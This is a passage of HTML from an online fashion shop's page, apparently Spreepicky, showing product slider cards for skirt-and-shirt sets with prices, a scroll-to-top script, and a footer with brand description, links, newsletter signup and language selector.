                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716546105.jpg?v=1755598140&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Skirt Waist Print Sweet Pleated High T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187122443-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              >
                Skirt Waist Print Sweet Pleated High T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            
          >
            <a
              href="/products/skirt-waist-print-sweet-pleated-high-t-shirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187122443 Badge-template--25184750698763__featured_collection_QTWhP6-10675187122443"
            >
              Skirt Waist Print Sweet Pleated High T-Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$33.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716544876.jpg?v=1755598136&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sleeve Traditional Flower Shirt Long Print Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675187056907-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              >
                Sleeve Traditional Flower Shirt Long Print Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            
          >
            <a
              href="/products/sleeve-traditional-flower-shirt-long-print-skirt"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675187056907 Badge-template--25184750698763__featured_collection_QTWhP6-10675187056907"
            >
              Sleeve Traditional Flower Shirt Long Print Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shirt Set Vintage Flower Print Skirt Blossom"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186761995-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shirt-set-vintage-flower-print-skirt-blossom"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              >
                Shirt Set Vintage Flower Print Skirt Blossom
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            
          >
            <a
              href="/products/shirt-set-vintage-flower-print-skirt-blossom"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 Badge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            >
              Shirt Set Vintage Flower Print Skirt Blossom
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$109.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$109.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Print Skirt Embroidery Set Tassel Shirt Flower"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186729227-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              >
                Print Skirt Embroidery Set Tassel Shirt Flower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            
          >
            <a
              href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 Badge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            >
              Print Skirt Embroidery Set Tassel Shirt Flower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$139.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$139.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/chic-matching-sets"
          class="button"
          aria-label="View all products in the Chic Matching Sets collection"
        >
          View all
        </a>
      </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25184750764299__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25184750764299__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25184750764299__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25184750764299__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25184750764299__footer color-accent-1 gradient section-sections--25184750764299__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">About Spreepicky</h2><div class="rte"><p>Spreepicky is your go-to for adorable kawaii Japanese fashion! Inspired by Harajuku’s vibrant streets and Japanese pop culture, we offer a curated collection of cute dresses, cozy pastel sweaters, and unique accessories. Embrace soft colors and playful designs to express your style! Join Spreepicky and dive into the magic of Japanese fashion!</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spreepicky" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spreepickyshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spreepicky/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-exchange-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Exchange Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="https://spreepickyshop.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affilate
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25184750764299__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25184750764299__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/lovely-4-colors-witch-hat-on1091" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/lovely-4-colors-witch-hat-on1091" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
